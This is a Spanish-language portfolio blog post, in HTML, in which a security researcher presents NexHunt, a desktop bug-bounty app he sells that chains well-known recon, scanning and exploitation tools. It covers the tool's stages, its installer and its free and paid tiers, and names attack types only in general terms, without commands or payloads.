



<file: posts/nexhunt.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>NexHunt — La plataforma de Bug Bounty que construí — Joaquin Silvagni</title>
    <meta name="description" content="NexHunt: una app de escritorio que encadena 20+ herramientas de recon, escaneo y explotación para bug bounty. La construí, la mantengo y la vendo. Cómo funciona y por qué la hice.">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Sora:wght@600;700;800&family=Inter:wght@400;500;600;700&family=JetBrains+Mono:ital,wght@0,400;0,600;1,400&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="../css/style.css">
</head>
<body>
    <nav id="nav" class="scrolled">
        <a class="nav-logo" href="../index.html">Joaquin Silvagni</a>
        <ul class="nav-links">
            <li><a href="../index.html#destacados">Destacado</a></li>
            <li><a href="../index.html#ejpt">Cert</a></li>
            <li><a href="../index.html#blog">Write-ups</a></li>
            <li><a href="../index.html#skills">Skills</a></li>
            <li><a href="../index.html#contacto">Contacto</a></li>
        </ul>
    </nav>

    <div class="post-page" style="display:block">
        <a class="pb" href="../index.html#destacados">&larr; Volver a destacados</a>
        <div class="pc2">
            <div class="ph2">
                <div class="pm">
                    <span class="cat-badge" style="background:rgba(46,204,113,.1);color:#2ecc71;border:1px solid rgba(46,204,113,.28)">Proyecto propio · Creador</span>
                    <span class="pdate">2026-06-20</span>
                </div>
                <h1 class="ph1">NexHunt — La plataforma de Bug Bounty que construí</h1>
                <p class="psum">Una app de escritorio que junta todo el flujo de un bug hunter —desde el
                    reconocimiento hasta la explotación— en una sola interfaz. La diseñé, la programé, la
                    mantengo, y hoy la vendo. Te cuento cómo funciona y, sobre todo, por qué la hice.</p>
                <div class="ptr">
                    <span class="tag">Bug Bounty</span>
                    <span class="tag">Recon</span>
                    <span class="tag">Nuclei</span>
                    <span class="tag">Shodan</span>
                    <span class="tag">Linux</span>
                    <span class="tag">Creador</span>
                </div>
            </div>

            <div class="post-content">

                <p>Si alguna vez arrancaste un bug bounty sabés cómo es: veinte terminales abiertas,
                    <code>subfinder</code> en una, <code>httpx</code> en otra, un <code>nuclei</code> corriendo
                    por acá, resultados en archivos <code>.txt</code> tirados por todos lados, y a la media hora
                    ya no te acordás qué target escaneaste ni con qué. Ese caos era mi día a día.</p>

                <p>Con <strong>NexHunt</strong> quise resolver exactamente eso: una sola herramienta que cubriera
                    todo el flujo —recon, escaneo, explotación, reporte— sin perder el hilo y sin reescribir los
                    mismos comandos cada vez. No encontré ninguna que me convenciera, así que la construí.</p>

                <figure>
                    <img src="../files/img/nexhunt-recon-pipeline.png" alt="Pipeline de reconocimiento de NexHunt con las etapas 1 a 5 y screenshots automáticas de subdominios">
                    <figcaption>El pipeline de recon: enumeración de subdominios, probing de hosts vivos y screenshots automáticas, todo en una pantalla.</figcaption>
                </figure>

                <h2>Qué hace, en concreto</h2>

                <p>NexHunt encadena <strong>más de 20 herramientas del arsenal clásico</strong> —subfinder, amass,
                    httpx, katana, nuclei, sqlmap, dalfox y varias más— y hace que la salida de una alimente
                    automáticamente a la siguiente. Vos elegís el target y la app se encarga de mover los datos
                    entre fases. El trabajo aburrido de copiar-pegar resultados de una tool a otra, desaparece.</p>

                <p>El flujo está pensado en cinco etapas, tal como uno realmente ataca:</p>

                <ul>
                    <li><strong>Reconocimiento</strong> — enumeración de subdominios (pasiva y activa), probing de
                        hosts vivos, escaneo de puertos, crawling web, URLs históricas y screenshots automáticas
                        con gowitness.</li>
                    <li><strong>Escaneo de vulnerabilidades</strong> — Nuclei con más de 8.000 templates,
                        correlación de CVEs contra la tecnología detectada y fuzzing de directorios.</li>
                    <li><strong>Explotación</strong> — SQLi con sqlmap, XSS con dalfox y xsstrike, command
                        injection con commix, pruebas de SSRF/open redirect y una suite de ataques a JWT.</li>
                    <li><strong>Proxy & tráfico</strong> — interceptás, editás y reenviás requests, armás el
                        sitemap y fuzzeás, sin salir de la app.</li>
                    <li><strong>Security tools</strong> — CORS mal configurado, bypass de 403, secretos filtrados
                        en GitHub, buckets expuestos y auditores para GraphQL y APIs.</li>
                </ul>

                <figure>
                    <img src="../files/img/nexhunt-exposure-intel.png" alt="Módulo Exposure Intel de NexHunt con búsqueda de exposición vía Shodan y dorks">
                    <figcaption>Exposure Intel: búsqueda global de exposición con Shodan y dorks — APIs expuestas, paneles de admin, errores SQL, secretos filtrados.</figcaption>
                </figure>

                <h2>La parte que más me gustó resolver</h2>

                <p>Lo difícil de una tool así no es correr comandos —eso es un <code>subprocess</code>. Lo difícil
                    es <strong>que todo conviva sin romperse</strong>: 20+ binarios con dependencias distintas
                    (Python, Node, Go), instalados de una, corriendo en paralelo, con una interfaz que no se
                    congela mientras hay diez procesos escupiendo salida.</p>

                <p>Trabajé mucho en el <strong>instalador de una sola línea</strong>: un script de bash que
                    monta todo el arsenal y compila la app en Kali, Debian, Ubuntu, Arch y CachyOS. Que alguien
                    pase de cero a "listo para cazar" en un comando era, para mí, casi tan importante como la app
                    en sí.</p>

                <div class="callout">
                    <span class="ico">🧠</span>
                    <div>La versión PRO suma un <strong>AI Copilot</strong>: analiza los hallazgos, sugiere
                        vectores de ataque y te arma el borrador del reporte. Fue mi primera integración seria de
                        un modelo dentro de una herramienta ofensiva, y me abrió la cabeza para lo que vino
                        después (spoiler: LLMReaper).</div>
                </div>

                <figure>
                    <img src="../files/img/nexhunt-proxy-sitemap.png" alt="Proxy y sitemap de NexHunt interceptando tráfico HTTP">
                    <figcaption>El proxy integrado: interceptar, editar y reenviar requests, y mapear el sitio sin depender de otra herramienta.</figcaption>
                </figure>

                <h2>Gratis de verdad, PRO opcional</h2>

                <p>Algo que me importaba: que el tier gratuito <strong>sea usable de verdad</strong>, no una demo
                    recortada. La versión free trae la suite de recon completa, escaneo y explotación sobre un
                    target, el proxy y la base de hallazgos, sin límite de tiempo ni funciones capadas a la mitad.</p>

                <p>El <strong>PRO cuesta $20, pago único, para siempre</strong> —sin suscripción mensual. Suma el
                    AI Copilot, los pipelines automáticos, escaneo masivo sobre todos los hosts, la suite de JWT,
                    el Proxy Intruder y detección de buckets expuestos. Lo puse a ese precio a propósito: un solo
                    bounty aceptado ya te lo paga.</p>

                <div class="art-cta">
                    <div class="txt">
                        <strong>NexHunt v1.7.0 — en beta activa</strong>
                        <span>Probala gratis o llevate el PRO. Corre en Linux (Kali, Debian, Ubuntu, Arch).</span>
                    </div>
                    <div class="acts">
                        <a class="btn btn-brand-nex" href="https://nexhunt.myshopify.com/" target="_blank" rel="noopener">Ver en la tienda →</a>
                        <a class="btn btn-ghost" href="https://github.com/sentinelsec-org/nexhunt" target="_blank" rel="noopener">GitHub ↗</a>
                    </div>
                </div>

                <h2>Por qué lo pongo como mi proyecto estrella</h2>

                <p>Porque no es un script de fin de semana. Es un producto <strong>de punta a punta</strong>:
                    pensé la arquitectura, escribí la app, armé el instalador, diseñé la interfaz, redacté la
                    documentación y hasta monté la tienda para venderlo. Me obligó a ser prolijo con cosas que en
                    un CTF podés ignorar —manejo de errores, experiencia de usuario, empaquetado, soporte.</p>

                <p>Es también la mejor muestra de cómo trabajo: entiendo el problema desde adentro porque soy el
                    usuario, y lo llevo hasta algo que otra gente efectivamente usa a diario.</p>

            </div>
        </div>
    </div>

    <footer><span>&copy; 2026 <span class="fa">Joaquin Silvagni</span></span><span>Offensive Security · Tooling</span></footer>
</body>
</html>
</file>

